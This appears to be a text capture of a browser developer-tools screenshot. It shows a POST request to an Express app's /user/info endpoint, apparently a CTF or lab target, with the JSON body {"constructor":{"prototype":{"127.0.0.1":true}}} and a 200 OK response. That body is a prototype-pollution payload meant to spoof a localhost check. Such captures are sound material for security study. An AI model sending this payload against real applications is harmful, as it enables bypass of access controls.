 Developer Tools — Error — http://106.14.57.14:30667/user/info
Inspector Console Network Debugger Performance Style Editor Memory Storage Accessibility Application Hints Redux 12
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
POST http://106.14.57.14:30667/user/info
URL Parameters
name value
Headers
Host 106.14.57.14:30667
Accept-Encoding gzip, deflate
Connection keep-alive
Cookie session=MTcwNzM1MjQyMXxEWDhFQVFMX2dBQUJFQ...
Upgrade-Insecu... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Geck...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,i...
Accept-Language en-US,en;q=0.7,zh-CN;q=0.3
Content-Type application/json
name value
Body
{"constructor":{"prototype":{"127.0.0.1":true}}}
Clear Send
St... Met Domain File Initiator Ty... Transferr... Si
404 G... 106.14... info document html 420 B 14
G... 106.14.57... favicon.ico img CSP
200 P... 106.14... info NetUtil.sys... pl... 229 B 2
3 requests 150 B / 649 B transferred Finish: 23.23 s DOMContentLoaded: 71 ms load:
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
POST http://106.14.57.14:30667/user/info
Status 200 OK
Version HTTP/1.1
Transferred 229 B (2 B size)
DNS Resolution System
Response Headers (227 B) Raw
Connection: keep-alive
Content-Length: 2
Content-Type: text/plain; charset=utf-8
Date: Thu, 15 Feb 2024 04:04:00 GMT
ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
Keep-Alive: timeout=5
X-Powered-By: Express
Request Headers (1.252 kB) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.7,zh-CN;q=0.3
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 48
Content-Type: application/json
Cookie:
Host: 106.14.57.14:30667
Origin: http://106.14.57.14:30667
Pragma: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0